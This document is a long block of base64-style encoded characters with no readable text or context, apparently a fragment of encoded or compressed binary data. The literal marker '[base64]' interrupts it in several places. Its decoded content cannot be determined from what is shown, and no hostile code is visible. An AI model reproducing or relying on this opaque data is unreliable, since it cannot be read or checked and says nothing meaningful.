D0HgnSm7d8Op6OWdsiKJ0RyHJYOafE80QTLTx7nHyxBvmWZTqhuKrupFQMRfCC84VxTutQPzrmcRRcrlX9SH6R46vtNaImJjXLjxq1vgbmKUlhmXru1V0YE8G9969buzTKKLJS7HtdJH98cUaKczL4gZ+nZ/9L587wz6DGH/KmnlOrpuk1YJ9MHs8fyrLe63cYFAWxPdreum4e9o6x7Y6tx34cLk/rQvdsoxvSqQ851/SzZItkt0GsbHXLyzIkBrr41j+A1GwXEYfu05+HydFb0tBUhn0XJlii9MVJ8IZ0ixstiGJOY1/IyUo8mWmPa0cVseHeRDbXMpBaL2A3fivX9HPmdRXEfZ2YO5Npe5ZD8fdw/OHxwOEtUojXjCbk22kYIQa5sSyVXmgPlf8Db6m05EOHr7+eUEyqxwvAd4PxCw3xAh9zflxJslJs393YhmWeZIZAjVCCbgTaPCOWK8/Xtbk2Rh7591azxF6iN+b9/dPDp18+ff/[base64]/dWOPJWZUljeNcskSAvm43LsB4uiYGzfLbHtXYZ4B4K7I9SR/D3/xd7RO4PHYHyJLz4MXzlNQ/pgmg6qdfzS6x8tm0/KSld7uduF7OWjv7Kh8Gy3SYKtKBMrxSXvZ3jlRYfLaRURKV4iK3zrZmhDDdYMl7A/EpL42dCvkw2RwETXn+0hAOwfQtv5erZYs1eOAV5u36WAR/OoB7C7wUGzb5MV8lBQtSlMQK4vSprSjchShnL0DQkb4FMgTqGUKDR5xQM2YaCnwxWUaqkg8ZVXZUz1WhDfDefhGSjkLpVsk8m1Lz/3+kFYiyrJ2oJthFK1JpFR5zaZ/FdUZHL1Vgg9F5F6xUq/N0pXI1EeKmltOYhzEoxzKHWUF8hKudSngWXveJvVpfxtfd8g1XJS/KVNqbW0wUAFL//K5S+eoXXks97bynjVoHjRB+fpyQJtCABw+2apnqfWkiqII5WxGCeHLYzoqr+9sdQeq6u4as5UBXpcmNXfc5zgYyVVTnFVn6d5WloY2E2HDcjkp3DOvWEckl1H438utvKneK2bPv31YLMbjskSi9MCT0iuZ4UWJMV4uFkAL2glKG8jVS9/ni+aOci4SzqDaiWOmYL1PRBfsXMb5PtI972MrAv8+WidPtKMKgbwTTfucplPUznA6RavM796lLKshAd4EcpmGjOpt+dLkaz7TVI7fhyrrvcC2Fr/dQjQuwyrTYMUON8bxUcpSC8yw/ry1d0W+Ic9wD/FRtBdE+elfRrUANafcXkGqxcLFk/ePrl4+f+51Mp6PWS2K7W2l+N1uL1ca6Gqr/GsyIWGBIFm2JU8kRZb0tiib0W4jWnjwuHlyp91QBLd6RIdbobzK/Bj4Nbr52JM6BD3vOwYxZJOHlk6P49KoHEyv6EJWuV557BJF+xPWyq1CLvPc2zFry3V8wl6raI1amczizRHb/pSLXkIZFkP1KSIcTzDLh7h/2IJSLhPEih7J1fkTqrRSiRkCvUK92vLvDmPt4CmrEfB5SB0TOI8RZ/5IBDmeOe8v5C207OupF5eEOM4wzAeY45SuSMXIaLHorpYOwS/8Fcg/vi5LalvU3mKdqTANpWaHb9/[base64]/GJDpniCo5JK8kiSM/aTI9L5plPoa7ogp5wvN4Fq8awr4IL/sPF+07fNkH34MQl9pgLgu3t7NxWZQRZhAs+I8W+hWq6UzjKxe1MqXH8UplfKfFs/VEXlOulKkGvl6ZA3L9A7cfAC+5MTyR+TRaZLFOltFbbijkAzwVm+FkvMpcDvLkU4l81gllxAtOzcCWEd0/BiAylhoDKcbvv60fB2yBWtvRqXj/BnQsNlOcwrQ2/DX9lWvfHMmnqa2juirlFqRqFCOBolyhApY5rWeuMesoRV5qaMQxUXLsoiiwriuBaEuYpmsco3NmhRwy1RnOaTpoVeRpgjuQvlK5XTZxqRrSdGrSyif4L8ZsQ5I/IrzqcjwFaxOVUrPIzMecDzUC+xMoBw2HnaCEcICvLT5iAju2pjtg0y9J+/64H8FG0+fiWncPe26lHKEpqlXQB4O5IUB38FbOK3LjFUeECrUGxCE+Wu0E83ZeEo5C2Uk/O0/5Phz1Gp/aOrL7zwzG9+4nGpRdHmm4MTtrhCZ8MuwXqpNZLUSPOVd+93l0TvAQexLsAlr1ekUnaI91v8ozUjf6RWumLXDrmGZk7/AhSlXY+HyO7bdHraU5OuVES3TXU9q9lcu/Ao4D5Ou3pee/3yQVJqjK+sj8e93qJXlGiWXjFLiOMKySMmDPKSg8zAbEMGOZqca3a9Ms6HYJ6SzuEfpByn9qcFYDQ2wjsfjoC8wAWP8dt7ZHv4CT9cxvpQm9Z2DvZZl0L54RTJcoRYMaiF+ZqqQwZuqchTkWBZdcj1jCsGK1XwQF7B7adbAfBIRso2kVyME7MdbEO7XDB/TaG75AKMq5Wn2ytVg4X9pqGV5/0VLMQV5faV2j86uPS1P3jqbOd5ZKMAeMjpSHcoLB/ThGMoDyTAd3j1nm1A2ySlo0fhE90yAEMeukCb5bLRZdJtEmdaE3481d8cvV/fnUOuNDQdBHs1lAqq+jqlWjxzr7YeZXrqNooPA1xG+I8mauhplXxa6JQxUiVLekXBfTZT1l0lhmVRZrJaZlmPO/ik0y2NU+mV2ZQalYllgmI4F/PS37wpYmPCFVTjjCs655PNUT/u9Gc9HHTQTgR5X2WHvWTGi9Mux7EEOX8Fef8dOSsMkHaLbuBSxf1xAW1s68CHIRlzqsjVylMfCBNUd8Qot7cJ3uTwQyD31ea1U+2tixzymTOSRX8mic5wuvXVkUhvOU9pJo2GShGvvn3umd8/6zbhscxAYIVbY/zYYzX36JY2kZp+Bb1XZwUuQZwfmLdC7ossQleqKkTZgt7P4+LErtxz1LTnSwW/fxl+9k2E7A0TOpupyK0gD/tQGAGocJzwet9xNeD7a+c+9UZrUbbGr7LOXNzttYC8RQDvEcbNE4dnKFTTfIQel7kym/Vsj+VI7iHCXJthHeb5A8IvmKeZ6Wsmcwn1iYplKUmhVXOIFreWoYy/AjRNMuEfZc2cQ6Z7iyGFLNMoJognQ/g/[base64]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[base64]/FHmUGePRLJK0vxWoC8YlwDfwXIGSEbxIr/+pmC/JuGOZwLc3FuWxlzEpICHUaJ5Ctb8I0KZ2yt1kIymHpGRzpltWlanWjPsw06zpdLvShb4dprVGp/FjUv0YY0S+29+RbOlc3UBm6fqad6RHdtb5RLVK8m8/HL98p1JArRewHfPcyUMWeiNrArks8XiJYSrcLQPJG1VWhf2sUCKb4+X3A9Gimbj+0ItYRlTnLJRXDGLQG5n4/gmIUlAZp7upfZFiueEvdjYY433k/uwrdKswxyuJ50OrJg+kl0aB362nvL9llRj4Q6OQPkOnmpFkGcIGJAd12weLJzVbPeLBG673Wslp6nbqFDriE3pfK/A+RZXkXyYKUzW/PNA+G++OTabiRXVq0aeCDIP3Py/hmB/L3vPQRyBpgjzt8zzInOSpWbWhByzbaMwwHqQ3meQV2g6FDdUR7VXUp74zRyRNRsNcWsLMTwTCXamXs0jntplrmFHFyDm4/y9NNP/4+ScN8HX4vMFw6wOsYK0DoSoTFMksVd4jdjTvhurc/xxJHkPSYyftUvPNtqFQTskuelx1v4jCU80zExA1PplElE0nNku4+zyMwI7J0JqSBkOnCbdTIcRrOUgqvDzj4Fh1O6Krw8N+FCpYYk8yF/A4EzYR6R0u8f0TWhfSyG/vYrQS7NIleFryDnyrxyfql2QRoo4J/G8jddrbhIcb0iHoF8ESRHZZJX/jegVrZ5HXLPBQG5S/cqipsSsp85WxmiCrTWYBzIWXm+cCYg/2OJFVGuoXB+inlAzLeU7aouC4dFNbRGvma9X1lXwpT/PdDo+nNglclSVa97GDStN662kyEPukxhUiffrdmFuJj3t3iuMlRSWAO8Xomi8fzzn54OR4rWGsTv3sK0cJng4XGz4LonkHnkVVgvk7FqaEEftDWg26hnKitAvFQGP9sUjnzTFGECoQVzeayMJpDTygPdUKrf+/10kmnfzg6aPpKfKDWfoGsSTBRuLGpP1EQ0nERhMzgVJ07V3U870PVGCNr2aiBFSQVy7g16D9+BbWY1fObUJPe+N8VbnZEUkiaZIKczWemgEKEdckX3j4f8dNruK3PFjzrwta1Xmrw+SVa5EvtbH75zRiB/aJA75m99s8JcnNsbARXMJcfxUQar3sVZt7bDa6vW2oydk0b7wx06g7je0v86jTXrUPOHddKFbyphUCvIe/EhU2aLuxW+ojcKfiRRvCtTEdwBf+FqQmvDvXuv9uaS1+UIruG5xzFDnqyrFGuEcTJCqEiir/[base64]/UMQe6K5ZtvPSfMpc2dcrc4FIA1HGoffnN/qSJF3lyCYm8vPeKvDBor2l2lyR+A2S4akt4uxEW0WNcIM7oR4bjhKBQa1+o+IT54LZGpZH0nWtx7+cpiAb8QTobHlLc5heCrUpVei5tygd7mVOKpmOPCyJTv5MvdPOtFkX67K08mSkbi2baICG/YJPZOcw3YnkwmcAue6vuEZIXzuFCR+VAlhbMfPZg55NNZUrBcjeIY7BEzqQoBmGAPOV5sSJ/csDNLFMhhHMgbTY1qralJleoLfG6s/IwJ/egWi0zySqzYSefKJgfo3b1tjb1AuWxy5YIqmR5Cdigs98it57QQdcgVuuvuivpFQ0F5k7TUWsNynjsfnCnIxTgHKH/uuTrmgOmZdN9IvLJF+OhaWoYIfiKN0ma9iW1o2wmzSmW0QX41SG7v7LGDvwPFLhToNcc5vClcoSwk62sSxSuurC3z7cNpMZpfGd97+X+xslyUEitzDi2qwFVqJQ0ykp3CvPI/QhqokeJ6UJYKz4jxMQ/TK1GO//X//+c9pYsI2VGZgmQnzSQ2IFq9yggR7TKepoRkInpOvl8/ztT6k49S7euZUmDLNhP7nY6eoU1Oa9RklAI9fxXM7SuQx6o/HFJ0zi6J3iqhNLmQFuQSJmtcPq2Vp8xor0zUZ+CA8615Kw7552vtyyZNtE8QIzPDXJHc68Q/VytlCRnPCfMu3yul446iGK+CuRL70uTN0J8nxhufuf79swS5a3KD/KWXwByrpRItbGpiZp472lXXg3KZq4KTokQ1U5D41ASuuqZXG0Cu2TUL1tWyMlxKmTDtv/hrJ1a9ZtaS9ZUR/kgIP/9f1J1XcJtnut8vk+ucm9SblJtTdIrcZmRvcznGNkRMgyAvTEdxHc1o4sNjUeKYktcjZdyrZixp03tPPLnKPQ5xwmgpcpcIPoDgkOBSYnYVAY7ILYJo5vd7vpf4oDO5n+Ej4MNXwHX78dn/+7T3m/XmdrdUDqvQ9gDCVBPmeiQa7FvQDN59II9sEAcGQpTBeW1w1P6I8PT6c7kf4Lq7i1NvTy22/AHniaOne3PsHLEJ2xtzAGyQmyYIEG+7H2edUc3bGyhtAoq9xqQpnzVLya0kX7Y3LiAnDM4atknlC8F12prtXTbtj2xn3bmMNyehT5hVxmNOFuyM5ux+3dpyRAuvyPhzQKooW0iEKeZUKwlwDmN7AuVhQAriF+hJYitRag0LyAG3gHwQkG+0hb/IBa0VBQFAnnx5KrXNk0FWHID4b9HsdeiNnz7/lw4U5An0J7CXX375Dz+4mTDHUqIe0RyMRrEtCsVQi23MTnkifn74YSA99cbhh02HUtV16neN8oI9TjvFUka7dKbYSbS1eeV4N+zbY9Uo8h06vOisf2hujQVkCSuXtyfKZS6AvDtxvdU9avgPpb3AlBT43e53lSg6cAQ4Ep3SFX08FotO/fsCn5PQMJifunz+0jMtbyNWkOTGwLel3eZ74TWWuL7p3ilc1usEW+wXskicXwaEtrF0S1bqCG799eoxHHjdn15l5Ar5UnTLaj5w38e93jcJv1hGntL4KpEIjqcOZipZoV7ILdEyaphvbsj3MPaA+ffEVu5r7EyB8gQ5HUF25VMOrygpNLl6RSed4ub0NuPuvR/GZWqsGBu64sELuQ9NHn3VqBX6Jqi2/au/dqAgT5T/7UT5E2OYj1KTsTQU10dO/SA2DXS3Hhw2/ZvijHxk+huZUHM/[base64]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